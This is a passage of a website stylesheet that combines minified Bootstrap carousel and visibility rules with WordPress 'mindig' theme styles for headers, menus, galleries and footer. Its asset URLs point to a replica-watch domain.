left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'star';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot?#iefix) format('embedded-opentype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.woff) format('woff'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.ttf) format('truetype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.svg#star) format('svg');font-weight:normal;font-style:normal}
*{outline:0 none !important;}
body{overflow-x:hidden;}
p{line-height:1.6em;}
a, a:hover, a:visited{text-decoration:none;outline:0 none !important;}
:focus{outline:none;text-decoration:none !important;}
input[type="text"], input[type="password"], input[type="email"],input[type="search"], input[type="submit"], textarea{border-radius:0;-webkit-appearance:none;box-shadow:none;}
input[type="password"]{width:100%;}
input[type="password"],
input[type="text"]{height:40px;border:1px solid;padding:0 10px;}
.form-control:focus{border-color:#383838;box-shadow:none;}
::-moz-focus-inner{border-width:0 0 0 0;border:0;outline:0 none !important;text-decoration:none !important;}
.boxed-layout #header,
.boxed-layout #slogan,
.boxed-layout #primary{margin:0px -15px 15px;}
.wp-caption{max-width:100%;}
.content img{max-width:100%;height:auto;}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
.content table{width:100%;}
.alignleft,
img.alignleft{display:inline;float:left;}
.alignright,
img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter,
img.aligncenter{display:block;margin-left:auto !important;margin-right:auto !important;float:none;}
img.alignleft,
img.alignright,
img.aligncenter{margin-bottom:12px;}
embed,
iframe,
object,
video{margin-bottom:24px;max-width:100%;}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object{margin-bottom:0;}
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft{margin:7px 24px 7px 0;}
q{border-top:2px solid;border-bottom:1px solid;padding:10px;margin:10px 0px;clear:both;display:block;}
.wp-caption.alignleft{margin:7px 14px 7px 0;}
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright{margin:7px 0 7px 24px;}
.bypostauthor{}
.wp-caption.alignright{margin:7px 0 7px 14px;}
.wp-caption{margin-bottom:24px;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption{color:#767676;}
.bypostauthor{}
.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}
div.wp-caption .wp-caption-text{padding-right:10px;}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}
.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}
.gallery{margin-bottom:20px;}
.gallery:before,
.gallery:after{content:"";display:table;}
.gallery:after{clear:both;}
.gallery img{border:none;}
.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:48%;}
.gallery-columns-3 .gallery-item{max-width:32%;}
.gallery-columns-4 .gallery-item{max-width:23%;}
.gallery-columns-5 .gallery-item{max-width:19%;}
.gallery-columns-6 .gallery-item{max-width:15%;}
.gallery-columns-7 .gallery-item{max-width:13%;}
.gallery-columns-8 .gallery-item{max-width:11%;}
.gallery-columns-9 .gallery-item{max-width:9%;}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}
.gallery-caption{background-color:rgba(0, 0, 0, 0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
.gallery-item:hover .gallery-caption{opacity:1;}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
#wrapper.container{-webkit-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);}
.arrow, .arrow-down, .arrow-right{position:relative;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before,
.arrow-right:after,
.arrow-right:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}
.arrow-down:after,
.arrow-down:before{top:100%;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before{left:32px;}
.arrow-right:after,
.arrow-right:before{right:32px;}
.arrow:after, .arrow-right:after{border-color:rgba(136, 183, 213, 0);border-bottom-color:#ffffff;border-width:8px;}
.arrow-down:after{border-color:rgba(136, 183, 213, 0);border-top-color:#ffffff;border-width:8px;}
.arrow:after, .arrow-down:after{margin-left:-8px;}
.arrow-right:after{margin-right:-8px;}
.arrow:before, .arrow-right:before{border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow-down:before{border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow:before, .arrow-down:before{margin-left:-9px;}
.arrow-right:before{margin-right:-9px;}
.arrow-left{border:1px solid;position:relative;}
.arrow-left:before{position:absolute;display:inline-block;border-top:0px solid transparent !important;border-right:14px solid;border-bottom:17px solid transparent !important;left:-14px;top:31px;content:'';}
.arrow-left:after{position:absolute;display:inline-block;border-top:1px solid transparent !important;border-right:18px solid #fff!important;border-bottom:20px solid transparent !important;left:-12px;top:31px;content:'';}
.sbHolder{position:relative;}
.sbHolder .sbSelector{display:block;border:1px solid;}
.sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.sbHolder .sbOptions{border:1px solid;padding:6px 16px;margin:19px 0 0;list-style:none;position:absolute;background:#fff;left:0;right:0;z-index:300;}
#header{margin-bottom:25px;}
#header-sidebar{float:right;width:auto;}
#header-sidebar .nav > ul > li div.submenu{padding-top:10px;}
#header-container .container .header-wrapper{border-bottom:1px solid;padding-top:20px;padding-bottom:10px;}
#topbar{max-height:45px;line-height:44px;box-sizing:border-box;}
#topbar .header-wrapper{border-bottom:1px solid;}
#topbar-left{float:left;}
#topbar-right{float:right;}
#topbar .nav{float:left;}
#topbar .nav.icl_nav{margin-top:0px;}
#topbar .nav > ul{margin:0;padding:0;}
#topbar .nav ul li{list-style:none;line-height:normal;}
#topbar .nav > ul > li > a{padding-bottom:13px;}
#header.skin4 #topbar a{vertical-align:middle;}
#topbar .nav,
#header.skin1 #topbar .nav{margin-top:0px;}
#topbar #menu-welcome-login{position:relative;}
#topbar .nav > ul > li.bigmenu > div.submenu{padding-top:0px;}
#topbar #lang_sel > ul > li > ul,
#header.skin1 #topbar #lang_sel > ul > li > ul{margin-top:12px;}
#topbar #welcome-menu.nav > ul > li div.submenu{padding-top:0;}
#logo #textual{padding:0;margin:0;margin-bottom:-10px;line-height:.7em;}
p#tagline{margin-top:0px;}
.nav a{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.nav a .fa{margin-right:3px;}
.nav > ul > li:after{content:'/';display:inline-block;padding:0px 5px;}
.nav ul li{list-style:none;}
.nav > ul > li{display:inline-block;}
.nav > ul > li div.submenu{position:absolute;width:170px;z-index:30000;padding-top:10px;display:none;}
.nav > ul > li div.submenu ul.sub-menu,
#lang_sel li ul{position:relative;width:auto;margin-left:-17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);border:1px solid;box-sizing:border-box;}
.nav > ul > li > div.submenu > ul{padding:10px 20px;margin:0px;}
.nav > ul > li > div.submenu ul.sub-menu li a{display:block;line-height:2.5em;}
.nav > ul > li > div.submenu > ul > li{position:relative;}
.nav > ul > li > div.submenu > ul > li > div.submenu{left:133px;top:0;margin-top:-21px;padding-left:21px;}
.nav > ul > li > div.submenu > ul > li > div.submenu ul{padding:10px 20px;margin:0px;}
.nav > ul > li:last-child > a{padding-right:0px;}
.nav > ul > li:last-child:after{content:'';}
.dropdown{position:relative;}
.nav span.sf-sub-indicator{position:relative;padding:0px 5px 0px 7px;display:inline-block;width:18px;}
.opera .nav span.sf-sub-indicator{padding:4px 7px 0px 5px;vertical-align:bottom;}
.nav .sf-sub-indicator:before{font-family:FontAwesome;font-size:16px;}
.nav > ul > li .sf-sub-indicator:before{content:"\f107";}
.nav > ul > li > div.submenu ul.sub-menu li .sf-sub-indicator:before{content:"\f105";}
.nav div.submenu span.sf-sub-indicator{position:absolute;padding:0px;left:120px;}
#header .nav span.highlight,
#header .nav span.highlight-inverse{margin-left:5px;padding:2px 4px;font-size:9px;text-transform:uppercase;font-weight:700;}
.nav > ul > li:last-child:after{content:'/';display:inline-block;padding:5px;}
.welcome_username b{font-weight:normal;}
span.welcome_username,
.icl_lang_sel_current{float:none;}
#lang_sel > ul{padding-left:0;}
#lang_sel li{position:relative;}
#lang_sel > ul > li > ul{min-width:170px;}
#lang_sel li ul{display:none;position:absolute;z-index:100;}
#lang_sel > ul > li > ul > li{line-height:normal;}
#lang_sel > ul > li > a{padding-right:3px;display:block;}
#lang_sel > ul > li > a .iclflag{vertical-align:baseline;}
#lang_sel > ul > li > ul > li > a{line-height:2.5em;}
#lang_sel > ul > li > ul > li > a .iclflag{vertical-align:baseline;padding-right:3px;}
#lang_sel > ul > li > ul{margin:0;margin-top:13px;padding:5px 20px;border:1px solid;margin-left:-20px;}
#header #header-sidebar .nav.icl_nav > ul,
#header.skin2 #header-sidebar .nav.icl_nav > ul{margin-top:18px;}
.nav.icl_nav{margin-top:5px;}
.nav.icl_nav > ul > li:last-child:after,
#nav.nav > ul > li:last-child:after{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu{display:block;position:relative;left:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li > a .sf-sub-indicator{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu > ul.sub-menu{display:block;padding-left:0px;box-shadow:none;border:0;background:transparent;}
.nav > ul > li.bigmenu > div.submenu > ul > li:nth-child(3n+1){clear:left;border:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li{float:left;width:190px;height:100%;margin-bottom:20px;}
.nav > ul > li.bigmenu .custom-item-yitimage{display:none;}
#header.skin1 #header-sidebar .nav,
#header.skin2 #header-sidebar .nav{margin-top:15px;}
#header.skin1 #header-sidebar div.nav.icl_nav,
#header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
.geko #header.skin1 #header-sidebar div.nav.icl_nav,
.geko #header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
#header.skin1 #lang_sel > ul > li > ul,
#header.skin2 #lang_sel > ul > li > ul{margin-top:15px;}
.ie11 #header.skin1 #lang_sel > ul > li > ul,
.ie11 #header.skin2 #lang_sel > ul > li > ul{margin-top:35px;}
#header.skin1 #header-sidebar .yit_cart_widget,
#header.skin2 #header-sidebar .yit_cart_widget,
#header.skin3 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #logo{float:left;margin-top:0;padding-right:30px;text-align:left;box-sizing:border-box;}
#header.skin1 .nav,
#header.skin2 #header-sidebar .nav{float:left;position:relative;height:100%;display:table;margin-top:18px;width:auto;}
#header.skin1 #header-container .container .header-wrapper{padding-top:25px;width:100%;box-sizing:border-box;}
#header.skin1 .nav > ul,
#header.skin2 #header-sidebar .nav > ul{margin-left:0px;padding:0px;margin-top:0px;display:table-cell;vertical-align:bottom;bottom:0;}
#header.skin1 #welcome-menu.nav > ul > li > div.submenu,
#header.skin1 #welcome-menu-login.nav > ul > li > div.submenu{padding-top:10px;margin-left:0!important;}
#header.skin1 .nav > ul > li div.submenu{padding-top:15px;}
#header.skin1 #header-container .container{padding-bottom:0px;}
#header.skin1 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:13px;}
#header.skin1 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #header-row .header-wrapper{padding:0px;border-bottom:1px solid;}
#header.skin1 #header-row .yit-custom-megamenu,
#header.skin1 #header-row .widget.widget_search_mini,
#header.skin1 #header-row .widget.widget_text,
#header.skin1 #header-row .widget.yit_text_image{padding-top:10px;padding-bottom:10px;}
#header.skin2 p#tagline{text-align:center;padding-top:5px;}
#header.skin2 div#logo{width:100%;text-align:center;}
#header.skin2 #header-container .container .header-wrapper{position:relative;}
#header.skin2 #header-container .container .header-wrapper{padding-bottom:20px;}
#header.skin2 #header-row .header-wrapper{padding:17px 0 10px;}
#header.skin2 #topbar #lang_sel > ul > li > ul{margin-top:13px;}
#header.skin2 #topbar #welcome-menu.nav > ul > li > div.submenu{padding-top:8px;}
#header.skin2 #topbar .nav > ul > li > div.submenu{padding-top:12px;}
#header.skin2 #header-sidebar .yit_cart_widget .cart_wrapper,
#header.skin3 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:12px;}
#header.skin3 .nav > ul > li div.submenu{padding-top:10px;}
#header.skin3 p#tagline{text-align:center;padding-top:5px;}
#header.skin3 div#logo{width:100%;text-align:center;}
#header.skin3 #nav{width:100%;text-align:center;padding:10px;border-top:1px solid;border-bottom:1px solid;}
#header.skin3 #nav > ul{margin-bottom:0px;padding-left:0;}
#header.skin3 #header-container .container .header-wrapper{border:0;position:relative;}
#header.skin3 #header-sidebar,
#header.skin2 #header-sidebar{position:absolute;float:none;right:0;top:20px;z-index:1010;}
#header.skin3 #header-sidebar > div{display:inline-block;width:auto;vertical-align:baseline;}
#header.skin3 #header-sidebar .nav > ul{padding-left:0;}
#header.skin3 #header-sidebar .nav > ul > li div.submenu ul.sub-menu{margin-top:-3px;}
#header.skin4 #nav{float:right;}
#header.skin4 #logo{float:left;}
#header.skin4 #nav{float:right;}
#header.skin4 div.header-wrapper{padding-bottom:0px;}
#header.skin4 .nav{margin-top:10px;}
#header.skin4 .nav > ul > li div.submenu{padding-top:14px;}
#header-row .header-wrapper{display:block;zoom:1;padding:10px 0px;margin:0;height:auto;white-space:nowrap;}
#header-row .header-wrapper div.header-row-left{position:relative;float:left;margin-right:10px;display:inline-block;width:auto;}
#header-row .header-wrapper div.header-row-right{position:relative;float:right;width:auto;display:inline-block;margin-left:10px;}
#header-row .header-wrapper div.header-row-right .widget{position:relative;float:left;top:1px;display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;padding:0px 0px 0px 10px;margin:0px 1px;border:0px;text-decoration:none;}
#header-row .header-wrapper div.header-row-middle{width:auto;padding:0px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:nowrap;}
#header-row .link_socials{margin-left:2px;}
#header-container #logo,
#header-container #logo img,
#header-container .header-wrapper{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
#header.skin1 #header-container.fixed #topbar,
#header.skin4 #header-container.fixed #topbar,
#header.skin3 #header-container.fixed #topbar{display:none;}
#header.skin1 #header-container.fixed #header-row{display:none;}
#header.skin4 #header-container.fixed .header-wrapper{border-bottom:0px;}
#header-container.fixed,
#header.skin3.fixed,
#header.skin2.fixed{position:fixed;z-index:10000;width:100%;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header.skin1 #header-container.fixed .header-wrapper{border:0;}
.boxed-layout #header.fixed,
.boxed-layout #header-container.fixed{width:auto;}
#header.skin1 #header-container.fixed .container .header-wrapper{padding-top:10px;}
#header.skin1 #header-container.fixed #logo{margin-top:10px;}
#header.skin3.fixed #topbar,
#header.skin2.fixed #header-row{display:none;}
#header.skin3.fixed #header-row .header-wrapper{padding-bottom:0;}
#header.skin3.fixed #header-row .nav,
#header.skin2.fixed #header-container .container .header-wrapper{border-bottom:0px;}
.yit-vertical-megamenu .nav ul{padding-left:0;margin-top:8px;}
.yit-vertical-megamenu .nav > ul > li{display:block;}
.yit-vertical-megamenu .nav > ul > li > a{padding:8px 0;}
.yit-vertical-megamenu .nav > ul > li:after{display:none;}
#slogan{background:#f8f8f8;padding:0 0 25px;margin:0;}
#slogan .container{display:table;}
.slogan-wrapper{display:table-cell;vertical-align:middle;width:100%;}
#slogan h2,
#slogan p{margin:0;text-align:center;}
.slider,
.slider.swiper-container,
.slider.swiper_container{margin:15px 0 30px;}
.slider.flexslider.container{margin-left:auto;margin-right:auto;}
.slider-parallax-item{visibility:hidden;}
#footer{padding-bottom:35px;}
#footer h5{margin-bottom:20px;}
.boxed-layout #footer-copyright-group{margin-left:-15px;margin-right:-15px;}
#footer a{line-height:24px;}
#footer .arrow-down:after{border-top-color:transparent;}
#copyright{padding-bottom:30px;}
#footer .border,
#copyright .border{border-top:1px solid;padding-top:5px;}
#copyright .left, #copyright .right , #copyright .centered{padding:15px}
#copyright .left p, #copyright .right a, #copyright .centered p{display:inline;}
#copyright .right{text-align:right;}
#copyright .right p{text-align:right;padding:0px;margin:0;}
#copyright .centered{text-align:center;}
#copyright ul.level-1{list-style:none;display:inline-block;margin:0px;padding-left:10px;}
#copyright .centered ul.level-1{padding-left:0;margin-left:0;}
#copyright .custom-item-image{display:none;}
#copyright ul.level-1 li{list-style:none;display:inline-block;}
#copyright .centered ul{float:none;display:block;}
#copyright ul.level-1 li::after{content:"/";margin-left:2px;margin-right:1px;}
#copyright ul.level-1 li:last-child:after{content:"";margin-right:0px;}
#copyright .right ul.level-1 li:first-child{margin-left:0px;}
#copyright .right ul.level-1 li:last-child{margin-right:0px;}
.error-404-container .error-404-image-text,
.error-404-container .error-404-search{padding:100px 0;text-align:center;}
.error-404-container .error-404-search input[type="text"]{height:70px;width:300px;border:1px solid;padding:0 10px;}
.error-404-container .error-404-search #searchsubmit{height:70px;}
.wpb_column.border-right{border-right:1px solid;}
.yi-icon-details{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom left no-repeat;}
.yi-icon-details:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) left 1px no-repeat;}
.yi-icon-lens{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom right no-repeat;}
.yi-icon-lens:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) right 1px no-repeat;}
.cx-chat-btn.cx-no-ico .cx-title, .cx-widget .cx-header{color:#fff !important;background-color:#1f1f1f !important;text-transform:uppercase;}
.cx-widget .cx-title, .cx-chat-btn.cx-no-ico .cx-title{font-family:'Oswald', sans-serif;font-size:14px;font-weight:400;}
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title{font-family:'Source Sans Pro', sans-serif;}
.cx-chat-btn{color:#fff !important;background-color:#1f1f1f !important;}
.cx-form-btn{color:#fff !important;border:1px solid #e9a400 !important;background-color:#e9a400 !important;font-size:12px;font-family:'Oswald', sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;padding:7px 18px;border-radius:0;display:block;}
.cx-form-btn:hover{color:#fff;border:1px solid #747474 !important;background-color:#747474 !important;}
.fixed-image-wrapper img{width:100%;height:auto;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu{display:none;position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;background:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;padding:12px;}
.st-menu::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu-open .st-menu::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu ul{margin:15px 0 0;padding:0;list-style:none;}
.st-menu h2{margin:0;padding:1em;color:rgba(0,0,0,0.4);text-shadow:0 0 1px rgba(0,0,0,0.1);font-weight:300;font-size:2em;}
.st-menu ul li a{display:inline-block;padding:1em 0;outline:none;font-size:12px;color:#828282;font-weight:400;}
.st-menu .widget h3{margin-bottom:0;}
.st-menu .widget,
.st-menu .widget{margin-bottom:30px;}
.st-menu .mobile-nav > ul > li > div.submenu,
.st-menu .nav > ul > li > div.submenu{display:none;}
.st-menu .mobile-nav > ul > li.menu-item-has-children.open > div.submenu,
.st-menu .nav > ul > li.menu-item-has-children.open > div.submenu{display:block;}
.st-menu .mobile-nav > ul > li.menu-item-has-children > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children > a:first-child:after{content:"\f105";font-family:FontAwesome;margin-left:8px;font-size:16px;display:inline-block;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:rotate(0deg);transform:rotate(0deg);}
